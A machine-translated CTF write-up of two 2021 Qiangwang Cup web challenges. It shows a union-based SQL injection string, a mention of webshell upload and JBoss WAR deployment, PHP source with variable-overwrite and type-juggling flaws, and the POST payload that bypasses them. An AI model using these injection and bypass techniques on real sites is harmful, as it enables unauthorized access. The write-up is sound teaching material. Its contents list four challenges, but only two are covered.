Article directory:
- 1, EasyWeb 1. Title Description 2. Problem solving ideas
- 2, [Qiangwang pioneer] treasure hunt 1. Title Description 2. Problem solving ideas
- 3, [strong net pioneer] gambler 1. Title Description 2. Problem solving ideas
- 4, pop_master 1. Title Description 2. Problem solving ideas 3. Official problem solving
- 5, Summary
Statement: I firmly oppose the use of teaching methods for criminal acts. All criminal acts will be severely punished. The green network needs our joint maintenance. It is recommended that you understand the principles behind them and better protect them. The original github of the security series has been open source. If you like, you can also support the author to make some milk powder money, ha ha.
Personally, I feel that I can mainly do these four questions, so I'll retell them in combination with the WP of the big guys first. The following methods are introduced from the perspective of my rookie. You great gods laugh at me and can help criticize and correct. Ha ha~
1, EasyWeb
1. Title Description
The title is described as follows:
- A total of 132 teams were conquered, and the final score was 67pt
The website opens as shown in the following figure:
2. Problem solving ideas

If you access the file directly, you will be prompted with an error.
The first step is to download the dirsearch tool (Python script) from github, which is a directory scanning tool to scan the sensitive files and directories of the website to find a breakthrough.
- https://github.com/maurosoria/dirsearch
- What scanning software do bosses use? Kali dirb?

Scan the directory through dirsearch and enter CMD in the directory input field to quickly enter. We found the sensitive file directory files.
- -u: Specify web address
- -e: Specify site language
- -w: Specify dictionary
- -r: Recursive directory (after running out of the directory, continue to run the directory below the directory)
- -Random agents: use random UA

The second step is to open the files directory and find the path corresponding to each file.
- http://47.104.137.239/files/
[{"id":1,"path":"c09358adff2ebfff2ef9b4fbacc4ac0b","filename":"hint.txt","date":"5/31/2021, 9:10:29 PM"},
{"id":2,"path":"1c60db40f1f992ff1b8243c1e24dd149","filename":"exp.py","date":"5/31/2021, 9:11:27 PM"},
{"id":3,"path":"da2574de5ac23b656882772a625ba310","filename":"www.zip","date":"5/31/2021, 9:12:44 PM"}]

My stupid splicing path still can't be opened. It is speculated that it is necessary to further obtain these sensitive documents in the future, but how to obtain them may require power raising or other penetration means.
Let's start with the WP of Nu1L gods. Hey, I'm still too good. Ha ha ^ O(∩) o
Third, we try to open the hint directory, and you can see the prompt to get the file information from the server.
- http://47.104.137.239/hint
{"hint":"# hint ^_^\n\tSo~ How to get files in this server?
\n\tfiles/????????????????????????????????"}
Step 4: they scanned and found the background login page. The website is as follows:
- http://47.104.137.239:36842/account/login
- How to scan the IP address and directory?
Try to scan 35000-40000 ^_^. All tables are empty except for the table where the username and password are located Table: employ
Step 5: find that there is injection in the background login, and directly enter the background. The injection statement is as follows.
- Only hate that the website is closed and can't be reproduced. Tears run ~ ~ o (> <) O~~
' union select 1,2,3,4,5,6,7-- a
Step 6: scan and find that there is a file route for file upload. After testing, it is found that the file adopts the non character webshell with the file name of 1. P < h < p, and then the shell can be uploaded.
Step 7: jboss deploys the war package and takes the flag.
It's all immortal operations. Sometimes it's only one step away, but it's thousands of miles away. The Kung Fu is too shallow. Come on! Teenagers, learn more from these big guys.
2, [Qiangwang pioneer] treasure hunt
1. Title Description
The title is described as follows:
- A total of 304 teams were conquered, and the final score was 31pt
The website opens as shown in the following figure:

For this topic, WP refers to the problem-solving ideas of Joker Yan. Thank you here. CSDN bloggers can pay attention to him.
- https://blog.csdn.net/weixin_46245411/ article/details/117898565
2. Problem solving ideas
The website includes two input boxes. You need to enter Key1 and Key2 and decrypt them. Obtain two Key values through information 1 and information 2 respectively.

The first step is to download clue 1 and clue 2 respectively.
- Clue 1 is source1.php, code audit
- Clue 2 is a docx compressed package, which needs to be traversed automatically by writing a script.

The second step is to analyze the source code of source1.php and obtain the results through bypass.
<?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__file__);
function filter($string){
$filter_word = array('php','flag','index','KeY1lhv','source','key','eval','echo','\$','\(','\.','num','html','\/','\,','\'','0000000');
$filter_phrase= '/'.implode('|',$filter_word).'/';
return preg_replace($filter_phrase,'',$string);
}
if($ppp){
unset($ppp);
}
$ppp['number1'] = "1";
$ppp['number2'] = "1";
$ppp['nunber3'] = "1";
$ppp['number4'] = '1';
$ppp['number5'] = '1';
extract($_POST);
$num1 = filter($ppp['number1']);
$num2 = filter($ppp['number2']);
$num3 = filter($ppp['number3']);
$num4 = filter($ppp['number4']);
$num5 = filter($ppp['number5']);
if(isset($num1) && is_numeric($num1)){
die("Non numeric");
}
else{
if($num1 > 1024){
echo "first floor";
if(isset($num2) && strlen($num2) <= 4 && intval($num2 + 1) > 500000){
echo "The second floor";
if(isset($num3) && '4bf21cd' === substr(md5($num3),0,7)){
echo "Third floor";
if(!($num4 < 0)&&($num4 == 0)&&($num4 <= 0)&&(strlen($num4) > 6)&&(strlen($num4) < 8)&&isset($num4) ){
echo "Fourth floor";
if(!isset($num5)||(strlen($num5)==0)) die("no");
$b=json_decode(@$num5);
if($y = $b === NULL){
if($y === true){
echo "Fifth floor";
include 'KeY1lhv.php';
echo $KEY1;
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no");
}
}else{
die("no111");
}
}
Non numeric
?>
The core bypass code is as follows:

The third step is to try to bypass five layers in the local environment.
- Layer 1: non pure numbers and greater than 1024 are required. Use PHP format conversion (string comparison reading) $num1=11111a.

- Layer 2: bypass the intval function and use scientific and technological methods to bypass the length less than 5.


- Layer 3: substr(md5) takes a certain value. Run md5 with a script and calculate that num3 is 61823470.
<?php
for ($a=60000000;$a<70000000;$a++)
{
if(substr(md5($a),0,7)=='4bf21cd')
{
echo $a;
}
}
?>
- Layer 4: scientific counting method bypass, length 7 and 0, num4 is 0e00000.

- Layer 5: the string in JSON format is empty, json_decode will automatically set NULL when parsing non JSON format, so it is easy to bypass. For example, num5 is a.
Step 4: the finally constructed Payload can bypass source1.php.
ppp[number1]=11111a&&ppp[number2]=3.0e6&ppp[number3]=61823470& ppp[number4]=0e00000&ppp[number5]=eastmount

At this point, we get Key1.
- KEY1{e1e1d3d40573127e9ee0480caf1283d6}
Step 5: note that downloading the compressed package always fails. We can freely use a download tool that supports automatic fragment download, such as Xunlei. After decompression, it is found that it is a pair of docx files. Write a Python script to traverse and search "KEY2".
There are many methods, such as LU God's code.

Another example is the code of Nu1L great God.
import glob
import zipfile
import tqdm
from xml.etree.cElementTree import XML
WORD_NAMESPACE = '{http://schemas.openxmlformats.org/wordprocessingml/2006/main}'
PARA = WORD_NAMESPACE + 'p'
TEXT = WORD_NAMESPACE + 't'
def get_docx_text(path):
document = zipfile.ZipFile(path)
xml_content = document.read('word/document.xml')
document.close()
tree = XML(xml_content)
paragraphs = []
for paragraph in tree.getiterator(PARA):
texts = [node.text
for node in paragraph.getiterator(TEXT)
if node.text]
if texts:
paragraphs.append(''.join(texts))
return '\n\n'.join(paragraphs)
files = glob.glob('*/*/*.docx')
for fname in tqdm.tqdm(files):
res = get_docx_text(fname)
if 'key2{' in res.lower():
print(fname, res)
- KEY2{T5fo0Od618l91SlG6l1l42l3a3ao1nblfsS}
Step 6: enter two KEY values to obtain the final flag.
- flag{798ef6da-41a9-4a14-a8a8-8b6351f3e162}

